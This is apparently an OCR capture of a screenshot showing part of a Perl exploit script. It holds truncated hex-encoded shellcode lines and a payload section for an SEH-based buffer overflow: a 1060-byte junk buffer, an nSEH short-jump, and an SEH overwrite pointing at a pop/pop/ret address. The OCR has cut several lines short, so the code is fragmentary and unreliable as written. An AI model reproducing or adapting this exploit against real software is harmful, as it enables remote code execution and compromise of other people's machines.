
.
"\x50\x6c\x45\x35\x51\x30\x43\x44\x51\x78\x4
.
"\x45\x31\x50\x62\x43\x58\x50\x56\x44\x35\x4
.
"\x45\x61\x49\x59\x4d\x58\x42\x6c\x51\x34\x4
.
"\x48\x61\x50\x31\x4b\x62\x43\x62\x51\x43\x4
.
"\x49\x6f\x4e\x30\x46\x51\x4b\x70\x42\x70\x4
.
"\x46\x68\x44\x4a\x41\x41"
;
# --- payload ---
my $size
=
4064
;
my $junk 
=
"A"
 x 
1060
;
my $nseh
=
"\xEB\x06\x90\x90"
;
my $seh
=
pack
(
"V"
,
0x0295131C
)
;
# p/p/r 
UNIVERSAL